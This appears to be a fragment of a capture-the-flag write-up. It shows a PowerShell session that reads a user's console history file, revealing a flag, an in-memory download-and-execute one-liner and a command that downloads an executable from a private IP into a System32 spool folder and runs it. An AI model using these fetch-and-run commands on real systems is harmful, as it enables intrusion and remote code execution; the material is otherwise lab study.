 PS C:\Windows\System32\spool\drivers\color> Get-Content -Path 'C:\Users\dark
\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history
.txt'
ls
dir
Get-Content test
flag{a12a41b5f8111327690f836e9b302f0b}
iex(new-object net.webclient).DownloadString('http://127.0.0.1/test.ps1')
cls
exit
Invoke-WebRequest -Uri http://10.14.52.131:8000/whoami.exe -OutFile C:/Windo
ws/System32/spool/drivers/color/whoami.exe
cd C:/Windows/System32/spool/drivers/color
dir
whoami.exe
GetContent -Path '%userprofile%\AppData\Roaming\Microsoft\Windows\PowerShell
\PSReadline\ConsoleHost_history.txt'
GetContent -Path 'C:\Users\dark\AppData\Roaming\Microsoft\Windows\PowerShell
\PSReadline\ConsoleHost_history.txt'
Get-Content -Path '%userprofile%\AppData\Roaming\Microsoft\Windows\PowerShel
l\PSReadline\ConsoleHost_history.txt'
Get-Content -Path 'C:\Users\dark\AppData\Roaming\Microsoft\Windows\PowerShel
l\PSReadline\ConsoleHost_history.txt'